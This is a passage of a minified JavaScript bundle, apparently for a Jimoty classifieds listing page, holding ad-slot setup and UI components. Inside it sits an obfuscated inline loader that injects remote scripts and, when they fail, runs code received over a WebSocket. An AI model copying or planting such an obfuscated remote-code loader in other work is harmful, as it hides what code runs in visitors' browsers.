0:n.type)==="rejected"?"warning":"info",children:(0,a.jsx)(tB,{dangerouslySetInnerHTML:{__html:c.X.replaceApiUrlToClientUrl(e.articleDetailAttention.content)}})}):null},tJ=(0,i.Ay)(l._).withConfig({componentId:"sc-386d99e3-0"})([""," border:1px solid ",";"],e=>e.theme.mixins.typography("body1"),e=>e.theme.colors.system.border),tV=(0,i.Ay)(d.E).withConfig({componentId:"sc-386d99e3-1"})(["display:block;"]),tQ=e=>(0,tn.At)(e.category)?(0,a.jsx)(tJ,{p:4,mt:4,children:(0,a.jsxs)(l._,{as:"p",children:[(0,a.jsx)(tV,{variant:"body1",bold:!0,children:"【お酒カテゴリーについて】"}),"・「お酒」カテゴリーについては、20歳未満の方は問い合わせを行えません。"]})}):null;var tZ=n(45105),tY=n.n(tZ),t$=n(77328),t0=n.n(t$);let t1=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(t0(),{children:(0,a.jsx)("script",{"data-cfasync":"false",dangerouslySetInnerHTML:{__html:"(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();"}})}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",src:"https://btloader.com/tag?o=6312775985397760&upapi=true",async:!0}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://flux-cdn.com/client/jimoty/jimoty.min.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.pbjs",dangerouslySetInnerHTML:{__html:"\n        window.pbjs = window.pbjs || {que: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",async:!0,src:"https://securepubads.g.doubleclick.net/tag/js/gpt.js"}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.googletag",dangerouslySetInnerHTML:{__html:"\n        window.googletag = window.googletag || {cmd: []};\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"window.fluxtag",dangerouslySetInnerHTML:{__html:"\n        window.fluxtag = {\n          readyBids: {\n            prebid: false,\n            amazon: false,\n            google: false\n          },\n          failSafeTimeout: 3e3,\n          isFn: function isFn(object) {\n            var _t = 'Function';\n            var toString = Object.prototype.toString;\n            return toString.call(object) === '[object ' + _t + ']';\n          },\n          launchAdServer: function () {\n            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {\n              return;\n            }\n            fluxtag.requestAdServer();\n          },\n          requestAdServer: function () {\n            if (!fluxtag.readyBids.google) {\n              fluxtag.readyBids.google = true;\n              googletag.cmd.push(function () {\n                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {\n                  pbjs.que.push(function () {\n                    pbjs.setTargetingForGPTAsync();\n                  });\n                }\n                apstag.setDisplayBids();\n                googletag.pubads().refresh();\n              });\n            }\n          }\n        };\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"fluxtag.requestAdServer",dangerouslySetInnerHTML:{__html:"\n        setTimeout(function () {\n          fluxtag.requestAdServer();\n        }, fluxtag.failSafeTimeout);\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"Amazon_header_bidding",dangerouslySetInnerHTML:{__html:"\n        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q(\"i\",arguments)},fetchBids:function(){q(\"f\",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}(\"apstag\",window,document,\"script\",\"//c.amazon-adsystem.com/aax2/apstag.js\");\n\n  apstag.init({\n    pubID: '3622',\n    adServer: 'googletag',\n    bidTimeout: 2e3\n  });\n\n  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため\n  apstag.fetchBids({\n    slots: [\n      {\n        slotID: 'div-gpt-ad-1498040218147-0',\n        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-1',\n        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',\n        sizes: [[336, 280]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-2',\n        slotName: '/64554427/pc_detail_rightmiddle_14_300600',\n        sizes: [[300, 600]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-3',\n        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-4',\n        slotName: '/64554427/pc_jmty_24_detail_right_336280',\n        sizes: [[336, 280],[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-5',\n        slotName: '/64554427/pc_detail_rightheader_44_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1498040218147-6',\n        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',\n        sizes: [[300, 250]]\n      },\n      {\n        slotID: 'div-gpt-ad-1614569648782-0',\n        slotName: '/64554427/pc_jmty_overlay',\n        sizes: [[728, 90]]\n      }\n    ]\n  }, function(bids) {\n\n    googletag.cmd.push(function() {\n      apstag.setDisplayBids();\n      // TAM(UAM)を呼び出す\n      fluxtag.readyBids.amazon = true;\n      fluxtag.launchAdServer();\n    });\n  });\n        "}}),(0,a.jsx)(tY(),{strategy:"beforeInteractive",id:"DFP_google_ad ",dangerouslySetInnerHTML:{__html:"\n        function randomInt(min, max) {\n          return Math.floor( Math.random() * (max + 1 - min) ) + min;\n        }\n        // Adomik randomizer for ad call key value targeting\n        window.Adomik = window.Adomik || {};\n        Adomik.randomAdGroup = function() {\n          var rand = Math.random();\n          switch (false) {\n          case !(rand < 0.09): return \"ad_ex\" + (Math.floor(100 * rand));\n          case !(rand < 0.10): return \"ad_bc\";\n          default: return \"ad_opt\";\n          }\n        };\n\n        // DFP\n        googletag.cmd.push(function() {\n          var adH = (new Date).getUTCHours();\n\n          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').\n            setTargeting('ad_group', Adomik.randomAdGroup()).\n            setTargeting('ad_h', adH).\n            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).\n            addService(googletag.pubads());\n\n          googletag.pubads().setTargeting(\"fluct_ad_group\", String(randomInt(1, 10)));\n          googletag.pubads().enableSingleRequest();\n          googletag.pubads().setTargeting('category', ['".concat(e.categoryGroupNameEn,"']);\n          if(document.cookie.indexOf(\"gtm_offerwall_thanks\") != -1) {\n            googletag.pubads().setTargeting('offerwall_thanks', ['1']);\n          }\n          googletag.pubads().disableInitialLoad();\n          googletag.enableServices();\n\n          // Flux Prebidの読み込みを待つ\n          (function waitForFluxPrebid() {\n            var maxWaitMs = 3000;\n            var checkIntervalMs = 100;\n            var startTime = Date.now();\n      \n            var checkInterval = setInterval(function() {\n              var elapsedMs = Date.now() - startTime;\n      \n              // Flux Prebidが利用可能かチェック\n              if (\n                window.pbFlux &&\n                window.pbFlux.prebidBidder &&\n                fluxtag.isFn(window.pbFlux.prebidBidder)\n              ) {\n                clearInterval(checkInterval);\n                pbjs.que.push(function() {\n                  window.pbFlux.prebidBidder();\n                });\n                return;\n              }\n      \n              // タイムアウト時\n              if (elapsedMs >= maxWaitMs) {\n                clearInterval(checkInterval);\n                fluxtag.readyBids.prebid = true;\n                fluxtag.launchAdServer();\n              }\n            }, checkIntervalMs);\n          })();\n        });\n        ")}})]}),t2=i.Ay.a.withConfig({componentId:"sc-236aeb5c-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t4=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t2,{href:"/about/car_trading_guide?access_type=sp_item",target:"_blank",rel:"nofollow",children:[(0,a.jsx)(f.BF,{size:"14"}),"中古車購入ガイド"]})}),t8=i.Ay.a.withConfig({componentId:"sc-3b895a43-0"})(["display:inline-flex;align-items:center;",""],e=>e.theme.mixins.typography("caption1")),t3=()=>(0,a.jsx)(l._,{justifyContent:"flex-end",my:4,children:(0,a.jsxs)(t8,{href:"/about/ec",rel:"nofollow",target:"_blank",children:[(0,a.jsx)(f.bs,{size:"14"}),"オンライン決済の仕組み"]})});var t6=n(32933);let t7=i.Ay.div.withConfig({componentId:"sc-33313cf9-0"})(["width:100%;margin-bottom:","px;"],e=>e.theme.spacing[2]),t5=i.Ay.div.withConfig({componentId:"sc-33313cf9-1"})(["min-height:48px;display:flex;border-bottom:1px solid ",";&:last-child{border-bottom:none;}",""],e=>e.theme.colors.system.border,e=>{let{noBorder:t}=e;return t&&(0,i.AH)(["border-bottom:none;"])}),t9=i.Ay.div.withConfig({componentId:"sc-33313cf9-2"})(["display:flex;align-items:center;padding:","px 8px;&:first-child{max-width:170px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;flex-shrink:0;}&:last-child{flex:1;min-width:0;justify-content:flex-end;}",""],e=>e.theme.spacing[3],e=>{let{isBackground:t}=e;return t&&(0,i.AH)(["background-color:",";"],e=>e.theme.colors.system.background)}),ne=i.Ay.div.withConfig({componentId:"sc-33313cf9-3"})(["min-height:48px;display:flex;align-items:center;"]),nt=i.Ay.div.withConfig({componentId:"sc-33313cf9-4"})(["width:72px;flex-shrink:0;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),nn=i.Ay.div.withConfig({componentId:"sc-33313cf9-5"})(["flex:1;display:flex;align-items:center;padding:","px 8px;"],e=>e.theme.spacing[3]),na=(0,i.Ay)(t9).withConfig({componentId:"sc-33313cf9-6"})(["&:last-child{flex:1;min-width:0;justify-content:flex-end;color:",";}"],e=>e.theme.colors.system.text.primary),nr=(0,i.Ay)(d.E).withConfig({componentId:"sc-33313cf9-7"})(["color:",";"],e=>e.theme.colors.system.text.secondary),ni=e=>{var t,n;return(0,a.jsx)(l._,{my:4,children:(0,a.jsx)(t6.G,{contents:[{title:(0,a.jsxs)(l._,{display:"flex",alignItems:"flex-start",gap:1,children:[(0,a.jsx)(l._,{children:(0,a.jsx)(f.oR,{size:"24"})}),(0,a.jsx)(l._,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"【期間限定】ロッカー利用6時間まで20円"})})})]}),noPadding:!0,content:(0,a.jsxs)("div",{children:[(0,a.jsxs)(t7,{children:[(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"ロッカー利用料"})}),(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:"購入者負担"})})]}),(0,a.jsxs)(t5,{noBorder:!0,children:[(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"受取日時に応じた利用料"})})}),(0,a.jsx)(t9,{isBackground:!0,children:(0,a.jsx)(d.E,{variant:"body2",children:"ご請求額"})})]}),null==(n=e.lockerUsageFee)||null==(t=n.details)?void 0:t.map((t,n)=>{var r,i,s;return(0,a.jsxs)(t5,{children:[(0,a.jsx)(t9,{children:(0,a.jsx)(d.E,{variant:"body2",children:0===n?(0,a.jsxs)(a.Fragment,{children:["預入れ〜",(0,a.jsx)("strong",{children:t.duration}),"に",(0,a.jsx)("br",{}),"受取り"]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("strong",{children:t.duration}),"に受取り"]})})}),n===(null!=(s=null==(i=e.lockerUsageFee)||null==(r=i.details)?void 0:r.length)?s:0)-1?(0,a.jsx)(na,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})}):(0,a.jsx)(t9,{children:(0,a.jsxs)(d.E,{variant:"body2",children:[t.price,"円"]})})]},"pricing-".concat(t.duration,"-").concat(t.price))})]}),(0,a.jsx)(l._,{p:2,mb:2,children:(0,a.jsxs)(nr,{variant:"body2",children:["ロッカーに預けられた商品は、6時間以内にお受け取りください。",(0,a.jsx)("br",{}),"期限を過ぎた場合、運営側で商品を回収させていただく場合がございます。"]})}),(0,a.jsxs)(ne,{children:[(0,a.jsx)(nt,{children:(0,a.jsx)(d.E,{variant:"body2",children:(0,a.jsx)("strong",{children:"決済方法"})})}),(0,a.jsx)(nn,{children:(0,a.jsx)(d.E,{variant:"body2",children:"クレジットカード ( VISA・Mastercard ) のみ｜分割払い不可"})})]})]})}]})})};var ns=n(24439);let nl=(0,i.Ay)(e=>{var t,n;let{session:i,isLogin:s}=(0,eO.w)(),o=e.favoriteArticleReferenceKeys?e.favoriteArticleReferenceKeys:null==(t=i.loginSession)?void 0:t.favorite_article_reference_keys,[c,d]=(0,r.useState)(!!o&&o.includes(e.articleKey)),[x,p]=(0,r.useState)(e.favoriteUserCount),u=e.isLogin?e.isLogin:s,[h,m]=(0,r.useState)(!1),[g,y]=(0,r.useState)(!1);(0,r.useEffect)(()=>{d(!!(null==o?void 0:o.includes(e.articleKey)))},[o,e.articleKey]);let b=(0,r.useCallback)(()=>{m(!1)},[]),j=(0,r.useCallback)(async()=>{!g&&(s&&(!s||c)||m(!0),c&&m(!1),s&&(c?(y(!0),d(!1),p(e=>e-1),"success"!==(await eF.b.delete({ids:[e.articleKey]})).status&&(d(!0),p(e=>e+1))):(d(!0),p(e=>e+1),"success"!==(await eF.b.post({id:e.articleKey})).status&&(d(!1),p(e=>e-1))),y(!1)))},[s,c,g,e.articleKey]);return 